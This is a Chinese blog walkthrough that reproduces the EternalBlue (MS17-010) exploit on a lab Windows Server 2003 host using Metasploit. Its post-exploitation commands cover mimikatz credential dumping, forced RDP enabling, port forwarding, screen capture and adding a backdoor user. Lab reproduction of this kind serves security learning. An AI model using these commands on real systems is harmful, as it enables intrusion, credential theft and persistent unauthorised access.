Windows2003复现永恒之蓝漏洞

一、永恒之蓝漏洞简介:

2017年4月14日晚,黑客团体Shadow Brokers (影子经纪人)公布一大批网络攻击工具,其中包含“永恒之蓝”工具,“永恒之蓝”利用Windows 系统的SMB漏洞可以获取系统最高权限。

5月12日,不法分子通过改造“永恒之蓝”制作了wannacry勒索病毒,英国、俄罗斯、整个欧洲以及中国国内多个高校校内网、大型企业内网和政府机构专网中招,被勒索支付高额赎金才能解密恢复文件。

黑客利用永恒之蓝工具成功利用漏洞攻击电脑获取系统最高权限后执行勒索病毒程序。(自动化)

445端口简介:

445端口是一个毁誉参半的端口,有了它我们可以在局域网中轻松访问各种共享文件夹或共享打印机,但也正是因为有了它,黑客们才有了可乘之机,他们能通过该端口偷偷共享你的硬盘,甚至会在悄无声息中将你的硬盘格式化掉! 2017年10月,由于病毒"坏兔子"(勒索病毒)来袭,国家互联网应急中心等安全机构建议用户及时关闭计算机以及网络设备上的445和139端口 。

二、设备:



攻击机:Kali ip:192.168.1.103

靶机: Window Servler 2003 ip: 192.168.1.104

三、漏洞复现:



1. 启动msf

msfconsole



2. 搜索永恒之蓝(ms17-010)

search ms17-010



3. 使用auxiliary辅助模块判断目标主机是否存在该漏洞

use 3 # 使用上图中序号为3的那个模块

set rhosts 192.168.1.104 # 设置目的主机ip

show options # 查看设置

run # 执行

Host is likely VULNERABLE to MS17-010! - Windows Server 2003 3790 Service Pack 2 x86 (32-bit)

证明目标主机大概率存在该漏洞



4. 使用攻击模块exploit进行渗透

use 1 # 这个如果不行就用搜索出来的其他的攻击模块

set rhosts 192.168.1.104 # 设置目标主机ip

run # 执行

可以看到已经成功进入目标主机中

5. 攻击成功之后的操作

查看远程主机信息

ifconfig # 查看远程主机网卡信息



ps # 查看进程

migrate # 转到相应的进程

端口转发



portfwd命令是meterpreter内嵌的端口转发器,一般在目标主机开放的端口不允许直接访问的情况下使用,比如说,目标主机开放的远程桌面3389端口只允许内网访问,这时可以使用portfwd命令进行端口转发,以达到直接访问目标主机的目的。





此时在windows server 2003中用小皮面板开启80端口进行访问

如果目标主机开启了防火墙,我们就无法通过(远程主机ip:80)的方式访问了,此时就需要在攻击机中进行端口转发了

# 12345是我们想要访问的端口号,随便设置一个没有被使用的就好,如果用了其他程序使用的端口会不起作用

portfwd add -l 12345-r 192.168.1.104 -p 80

在攻击机上访问网页(访问地址:127.0.0.1:12345):

获取远程主机的屏幕数据

screenshot





获取密码、哈希值

load mimikatz # 使用 mimikatz插件

creds_all # 拿到密码





强制允许主机被远程访问

关闭远程桌面:

run post/windows/manage/enable_rdp



可以看到远程桌面被强制开启:





在kali中直接通过前面拿到的密码进行远程连接:

rdesktop 192.168.1.104





或者直接运行msf的vnc模块(不能进行操作,能够看到对方正在做什么)

run vnc



直接操作主机的cmd

执行 shell

# 可以修改密码,添加用户、为用户提权等操作

net user haha 12345 /add

浙公网安备 33010602011771号

浙公网安备 33010602011771号